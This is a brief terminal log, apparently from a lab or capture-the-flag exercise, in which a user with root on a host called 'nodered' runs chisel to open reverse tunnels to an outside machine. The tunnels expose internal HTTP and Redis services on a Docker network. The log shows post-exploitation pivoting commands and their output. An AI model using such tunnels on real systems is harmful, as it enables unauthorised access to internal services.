 root@nodered:/tmp# ./chisel client 10.10.14.11:1234 R:127.0.0.1:80:172.19.0.2:80 R:127.0.0.1:6379:172.19.0.3:6379
2024/03/12 19:30:32 client: Connecting to ws://10.10.14.11:1234
2024/03/12 19:30:33 client: Connected (Latency 95.399743ms)
❯ ./chisel server --reverse -p 1234
2024/03/12 14:30:29 server: Reverse tunnelling enabled
2024/03/12 14:30:29 server: Fingerprint Nn0CbAMHr+bXgCpB+x5T4XFc6bMK3HEmAS7xsOa+xls=
2024/03/12 14:30:29 server: Listening on http://0.0.0.0:1234
2024/03/12 14:30:33 server: session#1: tun: proxy#R:127.0.0.1:80=>172.19.0.2:80: Listening
2024/03/12 14:30:33 server: session#1: tun: proxy#R:127.0.0.1:6379=>172.19.0.3:6379: Listening